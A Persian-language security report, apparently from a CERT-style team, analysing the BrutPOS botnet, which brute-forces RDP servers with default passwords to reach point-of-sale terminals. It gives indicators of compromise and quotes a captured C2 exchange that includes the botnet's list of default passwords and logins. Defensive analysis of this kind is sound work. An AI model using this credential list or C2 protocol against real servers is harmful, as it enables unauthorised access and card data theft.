IRCRE201407172

امروزه روند رو به رشدي از حملات به داده هاي كارت هاي اعتباري از طريق آلوده سازي ترمينال هاي POS مشاهده مي گردد كه حدود يك سوم آنها بدليل استفاده از كلمات عبور پيش فرض نرم افزارهاي مديريت از راه دور مي باشد كه روي سيستم ها نصب شده است. در اين گزارش به عملكرد بدافزار BrutPOSمي پردازيم كه با آلوده كردن هزاران سيستم و اسكن سرورهاي RDP كه داراي كلمات عبورضعيف يا پيش فرض هستند، سيستم هاي POS آسيب پذير را پيدا مي كند.

BrutPOS

تاكنون مشخص نشده است كه بدافزار BrutPOS چگونه منتشر گرديده است ولي شواهدي وجود دارد مبني بر اينكه از طريق تعداد زيادي بدافزار غيرمرتبطو طريق سايت destre45[.]Com منتشر گرديده است.

بدافزار وقتي اجرا مي شود، خودش را در مسير ذيل كپي مي كند:

"%USERPROFILE%\%APPDATA%\llasc.exe"

سپس رجيستري ويندوز را تغيير مي دهد كه بعد از reboot سيستم، restart شود.

(HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Run_)

بدافزار به سرور فرمان و كنترل C2 وصل مي شود تا وضعيتش را گزارش دهد و ليستي از نام كاربري/ كلمه عبور و آدرس هاي IP را براي شروع اسكن دريافت كند.

POST /brut.loc/www/cmd.php HTTP/1.1

Content-type: multipart/form-data, boundary=XyEgoZ17

Cache-Control: no-cache

Accept: */*

Accept-Encoding: identity

Connection: Keep-Alive

Accept-Language: ru-RU,en,*

User-Agent: Browser

Host: 92.63.99.157

Content-Length: 212

–XyEgoZ17

content-disposition: form-data; name=”data”

{ “bad” : 0, “bruting” : false, “checked” : 1, “done” : true, “errors” : 0, “good” : 0, “goodslist” : “”, “pps” : 0.0, “threads” : 5, “v” : “0.0.0″ }

HTTP/1.1 200 OK

Date: Fri, 20 Jun 2014 13:22:53 GMT

Server: Apache/2.2.22 (@RELEASE@)

X-Powered-By: PHP/5.3.3

Set-Cookie: PHPSESSID=o68hcjj8lhkbprfbdkbj50lrr0; path=/

Expires: Thu, 19 Nov 1981 08:52:00 GMT

Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0

Pragma: no-cache

Content-Length: 2056

Connection: close

Content-Type: text/html; charset=UTF-8

{“passwords”:”backupexec\r\nbackup\r\npassword\r\nPassword1\r\nPassw0rd\r\nPa$$w0rd1\r\nPass@word\r\nPassword\r\nclient\r\nP@ssw0rd\r\np@$$w0rd\r\npassw0rd\r\np@ssw0rd\r\npa$$w0rd”,”logins”:”backupexec\r\nbackup\r\ndatacard”,”servers”:”[IP ADDRESSES REDACTED]“,”botstart”:”1″,”stamp”:1308301912,”newthreads”:5,”interval”:50}

سيستم آلوده شده شروع به ارتباط از طريق 3389 مي كند؛ اگر پورت باز باشد، IP را به ليست سرورهايي كه بايد brute force شود اضافه مي گردد. اگر سيستم آلوده شده قادر باشد تا بصورت موفقيت آميز سرور RDP را brute force كند، نام كاربري و كلمات عبور را برمي گرداند.



در كل تا بحال 5 سرور C2 كه توسط بات نت BruteOs استفاده شده است، شناسايي گرديده است. 3 تا از اين سرورها در روسيه هستند، فقط دو مورد از اين سرورها در حال حاضر فعال هستند.

بر اساس زمان هاي كامپايل نمونه هايي كه مورد تحليل قرار گرفته و به C2 ها وصل شده اند، اين بات نت در فوريه 2014 (بهمن ماه 92) فعال بوده است. اگرچه يكي از سرورهاي C2 در 28 مي (7خرداد93) نصب شده است ولي محققان معتقدند دومي در اوايل ژوئن(اواسط خرداد) نصب شده است. در طي بررسي ها، اطلاعاتي از اين دو C2 در اواسط ژوئن (اواخر خرداد 93) بدست آمده كه فهم بهتري از اين بات نت را ميسر كرده است. مهاجمين قادر هستند تا بات نت را از طريق پنل مديريتي تحت وب كنترل كنند.

اين بات نت بيش از 5622 كامپيوتر آلوده را تحت كنترل دارد، اگرچه تنها بخشي از آنها در حال حاضر فعال هستند(179 سيستم در آخرين بار). صفحه ذيل نسخه فعلي بدافزار را نشان مي دهد. در صورتي كه با توجه به گزارشات يك سيستم آلوده به نسخه قبلي باشد، فايل اجرايي جديد روي آن اجرا مي شود.



مهاجمين قادر به ديدن جزييات سيستم هاي آلوده تحت كنترلشان شامل آدرس هاي IP ، مكان هاي جغرافيايي به علاوه وضعيت سيستم هاي آلوده در فعاليت هاي brute forcingبصورت (bad / good / errors / threads / version) و زمان آخرين اتصال به C2 هستند. مهاجمين همچنين دستوراتي مانند reload و delete را هم ممكن است استفاده نمايند. بر اساس آدرس هاي IP، 5622 سيستم آلوده وجود دارد كه در 119 كشور گسترده اند.

- 5